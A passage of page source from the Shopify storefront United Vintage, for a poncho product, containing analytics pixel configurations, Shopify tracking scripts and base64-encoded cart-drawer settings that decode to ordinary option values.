pi.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1171816781","configuration":"{\"accountID\":\"e608b54c-2959-4db0-beee-e946d01b4ba9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"990052685","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\",\\\"GT-NGPQQQC\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/EJ2NCNbn7P0BEKTxvLwB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/OnD2CNnn7P0BEKTxvLwB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/uiXPCNDn7P0BEKTxvLwB\\\",\\\"MC-86Q8L9EBDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/4QK_CM3n7P0BEKTxvLwB\\\",\\\"MC-86Q8L9EBDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/xjcMCMrn7P0BEKTxvLwB\\\",\\\"MC-86Q8L9EBDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/i6QYCNzn7P0BEKTxvLwB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-8C12BTVK68\\\",\\\"AW-395262116\\\/xbX4CNPn7P0BEKTxvLwB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356614477","configuration":"{\"pixel_id\":\"697513660874070\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"211353933","configuration":"{\"pixelId\":\"1330e9ae-b4c8-4d5d-9c58-8d4d46b8ddec\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191955277","configuration":"{\"tagID\":\"2613680677309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117735757","configuration":"{\"shopId\":\"benoit-vintage.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113344845","configuration":"{\"store\":\"benoit-vintage.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"197263693","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AppBuzz"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"United Vintage","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"benoit-vintage.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.united-vintage.com\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":70.0,"currencyCode":"EUR"},"product":{"title":"Mix 10kg Poncho","vendor":"United Vintage","id":"9630438424909","untranslatedTitle":"Mix 10kg Poncho","url":"\/products\/mix-poncho","type":""},"id":"49726948475213","image":{"src":"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311"},"sku":null,"title":"10kg","untranslatedTitle":"10kg"}],"purchasingCompany":null},},"https://www.united-vintage.com/it/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"41196191908","storefrontBaseUrl":"https:\/\/www.united-vintage.com\/it","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":70.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mix 10kg Poncho\",\"vendor\":\"United Vintage\",\"id\":\"9630438424909\",\"untranslatedTitle\":\"Mix 10kg Poncho\",\"url\":\"\/products\/mix-poncho\",\"type\":\"\"},\"id\":\"49726948475213\",\"image\":{\"src\":\"\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311\"},\"sku\":null,\"title\":\"10kg\",\"untranslatedTitle\":\"10kg\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9630438424909,"gid":"gid:\/\/shopify\/Product\/9630438424909","vendor":"United Vintage","type":"","handle":"mix-poncho","variants":[{"id":49726948475213,"price":7000,"name":"Mix 10kg Poncho - 10kg","public_title":"10kg","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9630438424909,"requestId":"838fb082-dcf2-46f5-bddc-ec96165ce80c-1768963672"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 41196191908,
      theme_id: 185721389389,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.united-vintage.com/it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.united-vintage.com/it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.united-vintage.com/it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":41196191908,"isMerchantRequest":null,"themeId":185721389389,"themeCityHash":"11233635147237829932","contentLanguage":"fr","currency":"EUR","eventMetadataId":"f67c620f-3629-486e-8b0a-6bfacfa758c9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9630438424909,"requestId":"838fb082-dcf2-46f5-bddc-ec96165ce80c-1768963672","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":49726948475213,"productId":9630438424909,"productGid":"gid:\/\/shopify\/Product\/9630438424909","name":"Mix 10kg Poncho - 10kg","price":"70.00","sku":null,"brand":"United Vintage","variant":"10kg","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":49726948475213,"productId":9630438424909,"productGid":"gid:\/\/shopify\/Product\/9630438424909","name":"Mix 10kg Poncho - 10kg","price":"70.00","sku":null,"brand":"United Vintage","variant":"10kg","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.united-vintage.com\/it\/products\/mix-poncho"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.united-vintage.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script defer="" src="https://www.united-vintage.com/it/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js" data-application="storefront-renderer" data-shop-id="41196191908" data-render-region="gcp-us-east1" data-page-type="product" data-theme-instance-id="185721389389" data-theme-name="Shrine PRO" data-theme-version="1.0.1" data-monorail-region="shop_domain" data-resource-timing-sampling-rate="10" data-shs="true" data-shs-beacon="true" data-shs-export-with-fetch="true" data-shs-logs-sample-rate="1" data-shs-beacon-endpoint="https://www.united-vintage.com/it/api/collect"></script>
<link href="https://www.united-vintage.com/products/mix-poncho" hreflang="fr" rel="alternate"><link href="https://www.united-vintage.com/it/products/mix-poncho" hreflang="it" rel="alternate"><link href="https://www.united-vintage.com/en/products/mix-poncho" hreflang="en" rel="alternate"><link href="https://www.united-vintage.com/de/products/mix-poncho" hreflang="de" rel="alternate"><link href="https://www.united-vintage.com/es/products/mix-poncho" hreflang="es" rel="alternate"><link href="https://www.united-vintage.com/pt/products/mix-poncho" hreflang="pt" rel="alternate"><link href="https://www.united-vintage.com/fi/products/mix-poncho" hreflang="fi" rel="alternate"><link href="https://www.united-vintage.com/nl/products/mix-poncho" hreflang="nl" rel="alternate"></head>

<body>

<div style="display: none !important">
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:41196191908,&quot;countryCode&quot;:&quot;FR&quot;,&quot;merchantName&quot;:&quot;United Vintage&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;BHDBLBKSCMBWW&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=BHDBLBKSCMBWW\u0026intent=authorize&quot;}}]" access-token="a722e51e1f76e7c83bda8a4d4f72d109" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="41196191908" cart-id="64543f3c32cb6e5c5c3879cbda063821" enabled-flags="[&quot;ae0f5bf6&quot;]"> <div class="wallet-button-wrapper"> <ul class="wallet-cart-grid wallet-cart-grid--skeleton" role="list" data-shopify-buttoncontainer="true"> <li data-testid="grid-cell" class="wallet-cart-button-container"><div class="wallet-cart-button wallet-cart-button__skeleton" role="button" disabled="" aria-hidden="true">&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Almeno un articolo del carrello è un acquisto ricorrente o differito. Continuando, accetto la <span id="shopify-subscription-policy-button">politica di cancellazione</span> e vi autorizzo ad addebitare il mio metodo di pagamento ai prezzi, alle frequenze e alle date elencate in questa pagina fino all'evasione del mio ordine o alla mia cancellazione, se autorizzata. </small> </div>
</div>

<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer="" type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("a2V5");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
